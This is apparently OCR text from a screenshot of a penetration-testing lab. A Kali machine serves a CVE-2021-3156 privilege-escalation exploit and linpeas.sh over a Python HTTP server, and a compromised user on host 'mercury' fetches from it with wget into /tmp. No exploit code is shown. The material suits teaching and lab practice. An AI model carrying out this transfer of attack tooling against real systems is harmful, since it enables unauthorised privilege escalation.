 linuxmaster@mercury: /...
linuxmaster@mercury:/tmp
linuxmaster@mercury: /tmp 72x11
linuxmaster@mercury:/home/webmaster$ cd /tmp
linuxmaster@mercury:/tmp$ wget http://10.10.10.5:8000
root@kali: ~ 85x14
(root💀kali)-[~]
# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.10.10.5  netmask 255.255.255.0  broadcast 10.10.10.255
inet6 fe80::a00:27ff:fe43:73bc  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:43:73:bc  txqueuelen 1000  (Ethernet)
RX packets 350440  bytes 217512387 (207.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 301305  bytes 57094694 (54.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(root💀kali)-[~]
#
root@kali: ~/Downloads 158x25
(root💀kali)-[~/Downloads]
# ls
CVE-2021-3156  linpeas.sh
(root💀kali)-[~/Downloads]
# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...